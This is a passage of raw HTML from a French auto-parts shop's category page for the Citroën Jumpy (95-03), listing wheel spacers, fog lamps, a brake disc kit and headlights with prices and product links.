                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line last-desktop-line     first-in-line last-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="63883" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" title="ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/142279-medium_default/elargisseurs-de-voie-20mm-citroen-jumpy-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/142279-medium_default_2x/elargisseurs-de-voie-20mm-citroen-jumpy-95-03.jpg 2x"
                        width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_63883" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html&text=ELARGISSEURS+DE+VOIE+20MM+CITRO%C3%8BN+JUMPY+%2895-03%29" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" title="ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)" target="_blank" >ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">62,50 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" rel="nofollow" title="Ajouter au panier" data-id-product="63883" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_63883" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html&text=ELARGISSEURS DE VOIE 20MM CITROËN JUMPY (95-03)" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F63883-elargisseurs-de-voie-20mm-citroen-jumpy-95-03-9909946180731.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line     last-desktop-line     last-line     last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="45413" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/evasion-94-02/45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" title="PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/115854-medium_default/phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg"
                          data-srcset="https://www.piecesdix.com/115854-medium_default_2x/phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot.jpg 2x"
                        width="370" height="423" alt="PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_45413" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html&text=PHARES+ANTIBROUILLARD+DIVERS+MOD%C3%88LES+POUR+CITROEN%2C+FIAT%2C+PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/evasion-94-02/45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" title="PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" target="_blank" >PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">90,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/evasion-94-02/45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" rel="nofollow" title="Ajouter au panier" data-id-product="45413" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_45413" data-link-action="quickview" href="https://www.piecesdix.com/evasion-94-02/45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html&text=PHARES ANTIBROUILLARD DIVERS MODÈLES POUR CITROEN, FIAT, PEUGEOT" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fevasion-94-02%2F45413-phares-antibrouillard-divers-modeles-pour-citroen-fiat-peugeot-9909958339199.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line last-screen-line     first-item-of-large-line last-large-line     last-desktop-line     last-line     first-item-of-tablet-line last-tablet-line     first-item-of-mobile-line last-mobile-line     first-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="14000" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/26914-medium_default/kit-2-disques-de-frein.jpg"
                          data-srcset="https://www.piecesdix.com/26914-medium_default_2x/kit-2-disques-de-frein.jpg 2x"
                        width="370" height="423" alt="KIT 2 DISQUES DE FREIN" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT 2 DISQUES DE FREIN" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT+2+DISQUES+DE+FREIN" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/module/brakediscsassistant/assistant" title="KIT 2 DISQUES DE FREIN" target="_blank" >KIT 2 DISQUES DE FREIN</a></h3>
            </div>
      

      
      
      <div class="">
      
              
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="view_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/module/brakediscsassistant/assistant" target="_blank" title="Afficher plus" rel="nofollow"><div class="hover_fly_btn_inner"><i class="fto-eye-2 icon_btn"></i><span>Afficher plus</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_14000" data-link-action="quickview" href="https://www.piecesdix.com/145-95-01/14000-kit-2-disques-de-frein-9909906192698.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html&text=KIT 2 DISQUES DE FREIN" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F145-95-01%2F14000-kit-2-disques-de-frein-9909906192698.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-screen-line     last-large-line     last-item-of-desktop-line last-desktop-line     last-in-line last-line     last-tablet-line     last-mobile-line     last-item-of-portrait-line last-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41301" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" title="PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111236-medium_default/phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg"
                          data-srcset="https://www.piecesdix.com/111236-medium_default_2x/phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03.jpg 2x"
                        width="370" height="423" alt="PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41301" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html&text=PHARES+POUR+CITROEN+JUMPY+95-03+FIAT+SCUDO+95-03+PEUGEOT+95-03" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" title="PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" target="_blank" >PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">100,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" rel="nofollow" title="Ajouter au panier" data-id-product="41301" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41301" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html&text=PHARES POUR CITROEN JUMPY 95-03 FIAT SCUDO 95-03 PEUGEOT 95-03" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41301-phares-pour-citroen-jumpy-95-03-fiat-scudo-95-03-peugeot-95-03-9909954481126.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
          </div>
  <input type="hidden" id="text_showing" value="MOSTRANDO">
  <input type="hidden" id="text_from" value="Desde">
  <input type="hidden" id="text_show_all" value="Ver todos">
  <input type="hidden" id="text_for" value="PARA">
  <div class="hidden text-center infinite-spin"><i class="fto-spin5 animate-spin fs-xl"></i></div>
  
            <div class="product_count_infinite fs_md text-center mb-3" data-current_url="https://www.piecesdix.com/1182-jumpy-95-03">
Affichage <span>1</span>-32 de 32 article(s)
</div>      
  
</div>          
        </div>

        <div id="js-product-list-bottom-wrap">
          
            <div id="js-product-list-bottom"></div>          
        </div>

          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMATION
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.piecesdix.com/content/1-localisation-et-horaires" class="dropdown_list_item  stmultilink_item_29" title="Localisation et Horaires"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Nos entrepôts
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politique de cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/8-politiques-speciales" class="dropdown_list_item  stmultilink_item_31" title="Politiques Spéciales"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Politiques spéciales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/4-conditions-generales-de-vente" class="dropdown_list_item  stmultilink_item_32" title="Conditions Generales de Vente"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Conditions Générales
</a>
            	</li>
                            	<li>
        		<a href="https://www.piecesdix.com/content/6-la-confidentialite-des-avis-juridiques" class="dropdown_list_item  stmultilink_item_33" title="LA-CONFIDENTIALITÉ-DES-AVIS-JURIDIQUES"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Avis Juridique et de Confidentialité
</a>
            	</li>
                            	<li>
